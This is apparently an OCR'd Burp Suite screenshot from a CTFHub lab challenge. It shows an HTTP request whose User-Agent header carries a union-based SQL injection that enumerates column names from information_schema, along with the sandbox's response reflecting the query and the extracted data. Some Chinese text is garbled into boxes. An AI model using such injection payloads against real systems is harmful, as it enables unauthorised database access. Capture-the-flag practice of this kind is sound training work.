 Send Cancel < ▼ > ▼ Target: http://challenge-c89ea44d56d68a09.sandbox.ctfhub.com:10800 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-c89ea44d56d68a09.sandbox.ctfhub.com:10800
3 User-Agent: -1 union select 1, group_concat(column_name) from information_schema.columns where table_name='ulxbfmsgqx'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub □□□□ | UA□□
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
UA□□
</h1>
28 <p>
□□□□User-Agent□□□□
</p>
29 <code>
select * from news where id=-1 union select 1, grou
</code>
</br>
ID: 1</br>
Data: zpmjyijptn
</div>
30 </div>
31 </body>
32 </html>